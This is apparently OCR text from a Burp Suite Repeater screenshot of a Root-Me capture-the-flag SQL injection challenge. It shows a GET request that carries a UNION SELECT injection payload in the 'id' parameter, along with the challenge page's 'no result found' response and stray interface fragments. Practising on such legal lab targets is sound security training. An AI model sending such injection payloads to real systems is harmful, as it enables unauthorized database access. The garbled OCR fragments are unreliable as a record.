 Me
publier des solutions sur internet est interdit
Burp Suite Community Edition v2021.10.3 - Temporary Project
Burp Project Intruder Repeater Window Help
n | Memb
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
3 × 4 × 6 × ...
n
uper-secure
Send Cancel < >
Target: http://challenge01.root-me.org HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /web-serveur/ch31/?action=members&id=1+union+select+1,1,1,1--+- HTTP/1.1
2 Host: challenge01.root-me.org
3 Cache-Control: max-age=0
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/96.0.4664.45 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
7 Accept-Encoding: gzip, deflate
8 Accept-Language: en-US,en;q=0.9
9 Cookie: _ga=GA1.1.1886124437.1649571764; _ga_SRYSKX09J7=
GS1.1.1649588480.2.1.1649588482.0
10 Connection: close
11
12
Response
Pretty Raw Hex Render \n
<title>
SQL injection - FILE
</title>
</header>
11 <body>
<link rel='stylesheet' property='stylesheet' id='s' type='text/css' href='
/template/s.css' media='all' />
<iframe id='iframe' src='https://www.root-me.org/?page=externe_header'>
</iframe>
12 <h3>
<a href="?action=login">
Authentication
</a>
&nbsp;|&nbsp;<a href="?action=members">
Members
</a>
</h3>
<hr />
13
14 no result found
</body>
15 </html>
16
17
INSPECTOR ? ×
Selection (28)
SELECTED TEXT
</h3><hr />\n
\n
no result foun
d
Request Attributes
Query Parameters (2)
Body Parameters (0)
Request Cookies (2)
Request Headers (9)
Response Headers (6)
002 5
on Poin
Rankings
tion Avatar
739
619